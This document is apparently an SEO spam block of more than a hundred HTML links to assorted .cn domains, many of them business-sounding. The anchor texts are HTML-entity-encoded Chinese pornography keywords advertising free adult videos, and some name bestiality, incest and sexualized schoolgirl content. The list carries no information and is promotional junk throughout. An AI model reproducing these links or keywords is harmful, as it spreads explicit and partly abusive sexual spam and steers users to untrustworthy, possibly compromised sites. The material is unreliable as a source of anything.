<a href="http://www.mklk.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x80A5;&#x8001;&#x592A;&#x7272;&#x4EA4;&#x89C6;&#x9891;</a>|
<a href="http://www.nxchuangye.cn" target="_blank">&#x72E0;&#x72E0;&#x5E72;2021</a>|
<a href="http://www.cqytym.cn" target="_blank">&#x8001;&#x725B;&#x5AE9;&#x8349;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x773C;&#x955C;</a>|
<a href="http://www.ideanice.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://www.shimozhipin.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.acorp.net.cn" target="_blank">&#x6B27;&#x7F8E;mv&#x65E5;&#x97E9;mv&#x56FD;&#x4EA7;&#x7F51;&#x7AD9;</a>|
<a href="http://www.shejizhichuang.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://www.jinhuazhai.cn" target="_blank">&#x514D;&#x8D39;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://www.victoriazj.com.cn" target="_blank">&#x6C64;&#x552F;&#x7684;&#x4E09;&#x7EA7;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.cnfilm.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://www.meige888.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://www.cqjdjt.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;21&#x533A;</a>|
<a href="http://www.hofcc.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.hkfilm.com.cn" target="_blank">www&#x6B27;&#x7F8E;</a>|
<a href="http://www.2399pk.cn" target="_blank">&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;av</a>|
<a href="http://www.chenxugos.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x5927;&#x9999;&#x4F0A;</a>|
<a href="http://www.qdrunzheng.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5F71;&#x89C6;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.zhangdf.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4E1D;&#x5C11;&#x5987;</a>|
<a href="http://www.malefemale.cn" target="_blank">&#x5929;&#x5929;&#x723D;&#x72E0;&#x72E0;&#x565C;&#x5929;&#x5929;&#x565C;&#x65E5;&#x65E5;&#x565C;</a>|
<a href="http://www.yaodepc.com.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x53C8;&#x723D;&#x53C8;&#x523A;&#x6FC0;&#x9AD8;&#x6F6E;&#x7684;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://www.lottewater.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;av&#x65E0;&#x7801;&#x56FD;&#x4EA7;</a>|
<a href="http://www.fuhaoda.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x89C2;&#x770B;</a>|
<a href="http://www.fed.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;tv</a>|
<a href="http://www.gg0759.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x7EBF;&#x5B98;&#x65B9;</a>|
<a href="http://www.meigeinc.com.cn" target="_blank">&#x56FD;&#x4EA7;h&#x81EA;&#x62CD;</a>|
<a href="http://www.lnjys.com.cn" target="_blank">&#x9EC4;&#x8272;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://www.prpe.cn" target="_blank">&#x8272;&#x5C41;&#x5C41;&#x89C6;&#x9891;</a>|
<a href="http://www.kanghuibjp.cn" target="_blank">18&#x7981;&#x6B62;&#x770B;&#x7684;&#x514D;&#x8D39;&#x6C61;&#x7F51;&#x7AD9;</a>|
<a href="http://www.lgpl.com.cn" target="_blank">&#x65E0;&#x4EBA;&#x53BB;&#x7801;&#x4E00;&#x7801;&#x4E8C;&#x7801;&#x4E09;&#x7801;&#x533A;</a>|
<a href="http://www.cdjjyex.cn" target="_blank">&#x65E5;&#x672C;aaaaa&#x5973;&#x4EBA;&#x88F8;&#x4F53;h&#x7247;</a>|
<a href="http://www.hosiking.cn" target="_blank">&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x53C8;&#x65E0;&#x906E;&#x6321;&#x7F51;&#x7AD9;</a>|
<a href="http://www.lvshi029.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5987;&#x5973;&#x6DEB;&#x7247;aaaa&#x89C6;&#x9891;</a>|
<a href="http://www.arvii.cn" target="_blank">&#x6FC0;&#x60C5;&#x5A77;&#x5A77;&#x516D;&#x6708;&#x5929;</a>|
<a href="http://www.2399pk.cn" target="_blank">&#x4E2D;&#x56FD;&#x719F;&#x5987;&#x5185;&#x8C22;69xxxxx</a>|
<a href="http://www.micronesia-tour.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x723D;&#x723D;v&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://www.tjjiusheng.cn" target="_blank">&#x56FD;&#x8BED;&#x81EA;&#x4EA7;&#x62CD;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://www.0411360.cn" target="_blank">&#x4E45;&#x4E45;r&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;6&#x4E0D;&#x5361;</a>|
<a href="http://www.qy51.cn" target="_blank">&#x514D;&#x8D39;&#x5403;&#x5976;&#x6478;&#x4E0B;&#x6FC0;&#x70C8;&#x89C6;&#x9891;&#x9752;&#x9752;&#x7F51;</a>|
<a href="http://www.ioline.com.cn" target="_blank">&#x8272;&#x4EBA;&#x9601;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.changshanhuyou.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x65E0;&#x7EBF;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.njwbmjg.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x5BF9;&#x767D;&#x7CBE;&#x5F69;</a>|
<a href="http://www.jyyzs.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;av</a>|
<a href="http://www.hnyzlzyxx.com.cn" target="_blank">&#x9AD8;&#x6E05;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://www.huztj.cn" target="_blank">av2014&#x5929;&#x5802;</a>|
<a href="http://www.qd360.com.cn" target="_blank">&#x4E45;&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;6</a>|
<a href="http://www.baohuaqizhong.cn" target="_blank">&#x65E5;&#x97E9;&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://www.kaidakj.cn" target="_blank">&#x6B27;&#x7F8E;&#x505A;&#x7230;&#x6027;&#x751F;&#x4EA4;&#x89C6;&#x9891;</a>|
<a href="http://www.lelepet.cn" target="_blank">hd&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x4EBA;&#x5996;ts&#x89C6;&#x9891;&#x4ED9;&#x8E2A;&#x6797;</a>|
<a href="http://www.vigl.com.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5927;&#x6218;&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x55F7;&#x55F7;&#x53EB;</a>|
<a href="http://www.fqnc.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x9EC4;&#x8272;</a>|
<a href="http://www.gzjzs.com.cn" target="_blank">&#x514D;&#x8D39;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x6210;&#x4EBA;&#x7528;&#x54C1;</a>|
<a href="http://www.lyynyj.cn" target="_blank">&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x78B0;&#x78B0;&#x4EBA;&#x4EBA;a&#x4E45;&#x4E45;</a>|
<a href="http://www.029zb.cn" target="_blank">a&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://www.lyxinli.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x6709;&#x7801;</a>|
<a href="http://www.dby999.cn" target="_blank">&#x8272;88888&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://www.xzh9.com.cn" target="_blank">91&#x7F51;&#x89C6;&#x9891;</a>|
<a href="http://www.0752boli.cn" target="_blank">&#x871C;&#x6843;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.fumoshacj.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x5348;&#x591C;&#x798F;&#x5229;&#x7406;&#x8BBA;&#x7247;</a>|
<a href="http://www.dydacheng.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x9EC4;&#x6843;</a>|
<a href="http://www.suncun.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x8272;&#x8001;&#x5927;</a>|
<a href="http://www.malefemale.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;a&#x89C6;&#x9891;&#x5168;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.rxbic.cn" target="_blank">&#x6211;&#x60F3;&#x770B;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x6BDB;&#x7247;</a>|
<a href="http://www.pg600.cn" target="_blank">&#x9AD8;h&#x6587;&#x5728;&#x7EBF;</a>|
<a href="http://www.ku4000.cn" target="_blank">&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;xxxxxhd</a>|
<a href="http://www.somei.org.cn" target="_blank">91&#x6843;&#x8272;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.fm1077.com.cn" target="_blank">&#x9ED1;&#x4EBA;&#x2174;video&#x7C97;&#x66B4;&#x4E9A;&#x6D32;&#x5A07;&#x5C0F;</a>|
<a href="http://www.yizhongtian.cn" target="_blank">&#x8001;&#x6E7F;&#x5348;&#x591C;&#x514D;&#x8D39;yin22xyz</a>|
<a href="http://www.dlx.sh.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x65E0;&#x7801;av&#x5728;&#x7EBF;</a>|
<a href="http://www.shundequ.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://www.suzjj.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.zwq2008.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x4ED9;&#x8E2A;&#x6797;</a>|
<a href="http://www.nblaifa.cn" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://www.xierkang.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://www.u4588.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x5996;&#x5973;&#x540C;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.wongtaisin.com.cn" target="_blank">&#x8272;&#x4E94;&#x6708;&#x8272;&#x5F00;&#x5FC3;&#x8272;&#x5A77;&#x5A77;&#x8272;&#x4E01;&#x9999;</a>|
<a href="http://www.xlinxianbin.com.cn" target="_blank">&#x514D;&#x8D39;&#x592B;&#x59BB;&#x751F;&#x6D3B;&#x7247;av</a>|
<a href="http://www.obaperdesan.com.cn" target="_blank">2021&#x4E9A;&#x6D32;&#x7206;&#x4E73;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://www.hzfsdlgs.cn" target="_blank">91&#x798F;&#x5229;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://www.keyangjidian.cn" target="_blank">&#x5973;&#x4EBA;&#x88AB;&#x7537;&#x4EBA;&#x723D;&#x5230;&#x547B;&#x541F;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://www.best-trust.cn" target="_blank">&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://www.zgwhcyb.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E45;&#x4E45;</a>|
<a href="http://www.cvcnet.com.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://www.shhhs.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x556A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://www.yqgqt.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;96&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x53C8;&#x9EC4;&#x53C8;&#x786C;</a>|
<a href="http://www.cicilia.com.cn" target="_blank">99&#x4E45;9&#x5728;&#x7EBF;&#x89C6;&#x9891; | &#x4F20;&#x5A92;</a>|
<a href="http://www.sun-pal.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x591C;&#x4F26;&#x9C81;&#x9C81;&#x7247;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x5F71;&#x9662;</a>|
<a href="http://www.wzzgst.cn" target="_blank">&#x9EBB;&#x8C46;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5929;&#x7F8E;&#x4F20;&#x5A92;</a>|
<a href="http://www.feelingcool.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x7684;&#x6027;&#x683C;&#x7279;&#x70B9;</a>|
<a href="http://www.gdjunle.com.cn" target="_blank">91av&#x6210;&#x4EBA;</a>|
<a href="http://www.xinxu-cast.cn" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;av&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://www.wandamansion.cn" target="_blank">&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;</a>|
<a href="http://www.dzbwg.cn" target="_blank">97&#x591C;&#x591C;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x558A;&#x4E2D;&#x56FD;&#x7247;</a>|
<a href="http://www.vshion.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x03B1;&#x2174;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.zstea.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;</a>|
<a href="http://www.cntax.net.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x5932;&#x9053;</a>|
<a href="http://www.lnjys.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1; &#x65E5;&#x97E9;</a>|
<a href="http://www.rliying8.com.cn" target="_blank">&#x72C2;&#x91CE;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x6027;xxxx&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.chengxin-gift.com.cn" target="_blank">&#x6700;&#x5927;&#x80C6;&#x88F8;&#x4F53;&#x4EBA;&#x4F53;&#x7272;&#x4EA4;</a>|
<a href="http://www.cfjjw.cn" target="_blank">&#x4E01;&#x9999;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://www.lnzjz.net.cn" target="_blank">&#x5929;&#x5802;&#x4FFA;&#x53BB;&#x4FFA;&#x6765;&#x4E5F;www&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://www.leiye.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;96&#x5728;&#x7EBF; | &#x65E5;&#x97E9;</a>|
<a href="http://www.jxgtedu.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;suv&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.gmyuanhua.com.cn" target="_blank">&#x4E5D;&#x4E5D;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.kpgraphics.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x7684;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://www.vvgy.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://www.pricesmart.com.cn" target="_blank">91&#x4E9A;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://www.pyiw.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://www.goldapple-alu.com.cn" target="_blank">&#x8272;8&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7535;</a>|
<a href="http://www.tripxiamen.cn" target="_blank">&#x9EC4;&#x5927;&#x8272;&#x9EC4;&#x5973;&#x7247;18&#x7B2C;&#x4E00;&#x6B21;</a>|
<a href="http://www.pcglass.cn" target="_blank">&#x7537;&#x4EBA;&#x6252;&#x5F00;&#x5973;&#x4EBA;&#x817F;&#x505A;&#x723D;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://www.dtxyy.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x770B;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://www.qmcg.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.benlong56.cn" target="_blank">&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x5B57;&#x5E55;&#x4E2D;&#x6587;&#x6709;&#x7801;&#x5B57;&#x5E55;</a>|
<a href="http://www.kailimachine.cn" target="_blank">&#x9EC4;&#x8272;&#x6210;&#x4EBA;&#x6BDB;&#x7247;</a>|
<a href="http://www.hjqifu.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://www.piaooo.cn" target="_blank">&#x4E2D;&#x56FD;&#x6781;&#x54C1;&#x5C11;&#x5987;xxxxx</a>|
<a href="http://www.weicdl.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x501F;&#x59BB;</a>|
<a href="http://www.sumtech.com.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x672C;</a>|
<a href="http://www.bibitou.cn" target="_blank">&#x8001;&#x53F8;&#x673A;&#x6027;&#x8272;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://www.giltw.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://www.yiyanzhai.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x6BDB;&#x7247;</a>|
<a href="http://www.shengaili.cn" target="_blank">&#x56FD;&#x4EA7;jk&#x7CBE;&#x54C1;&#x767D;&#x4E1D;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.tourism.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x5C11;&#x5987;&#x7F51;</a>|
<a href="http://www.wfdbgz.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x8001;&#x5E08;&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x4E1D;&#x889C;</a>|
<a href="http://www.ulfvla.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;aaa&#x7247;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://www.jmsbj.cn" target="_blank">2020&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x60C5;&#x4FA3;&#x7F51;&#x7AD9;</a>|
<a href="http://www.mpdaj.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://www.hxjd.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x56FE;3p</a>|
<a href="http://www.zjcskx.org.cn" target="_blank">www.&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://www.1212lab.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://www.xjask.cn" target="_blank">av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.youxi999.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5929;&#x5802;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.jyhbkj.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.minipro.com.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://www.bjtkrb.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4F20;&#x5A92;</a>|
<a href="http://www.sfjybbs.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x4EBA;&#x4EBA;&#x5E72;</a>|
<a href="http://www.kingme2008.cn" target="_blank">&#x56FD;&#x4EA7;&#x9ED1;&#x8272;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7247;&#x4E0D;&#x5361;&#x987F;</a>|
<a href="http://www.hnlyxx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://www.zhwood.com.cn" target="_blank">&#x9EC4;&#x8272;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
<a href="http://www.icsos.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x56DB;&#x533A;</a>|
<a href="http://www.efuyi.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://www.lydj.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://www.sumachem.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://www.jinhegongye.cn" target="_blank">&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x533A;</a>|
<a href="http://www.clzyqc668.com" target="_blank">&#x4FFA;&#x53BB;&#x64CD;</a>|
<a href="http://www.whjj8.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://www.love-lisha.cn" target="_blank">&#x79CB;&#x971E;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x9C81;&#x4E1D;&#x7247;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://www.book120.cn" target="_blank">&#x73A9;&#x723D;&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;</a>|
<a href="http://www.dldyf.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x7F34;&#x60C5;&#x4E9A;&#x6D32;&#x72E0;&#x72E0;_</a>|
<a href="http://www.yircw.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x8272;&#x5077;&#x514D;&#x8D39;</a>|
<a href="http://www.fengchenzi.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x6FC0;&#x60C5;av</a>|
<a href="http://www.szjweix.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://www.ideanice.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E45;&#x4E00;</a>|
<a href="http://www.80zhezhe.com" target="_blank">&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.cuckooshop.com.cn" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.wfkerun.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;</a>|
<a href="http://www.zbcrafts.cn" target="_blank">91&#x89C6;&#x9891;&#x5206;&#x7C7B;</a>|
<a href="http://www.centurytime.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C2;</a>|
<a href="http://www.huarenart.com.cn" target="_blank">&#x8D85;&#x78B0;www</a>|
<a href="http://www.casainternational.com.cn" target="_blank">&#x6B27;&#x6D32;av&#x7F51;&#x7AD9;</a>|
<a href="http://www.d-well.com.cn" target="_blank">&#x9EC4;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.mandellschool.com.cn" target="_blank">&#x957F;&#x817F;&#x6821;&#x82B1;&#x65E0;&#x529B;&#x547B;&#x541F;&#x5A07;&#x5598;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://www.topcoupons.com.cn" target="_blank">&#x4E71;&#x4EBA;&#x4F26;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://www.aiereye.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x54C1;&#x533A;&#x522B;&#x5728;&#x54EA;</a>|
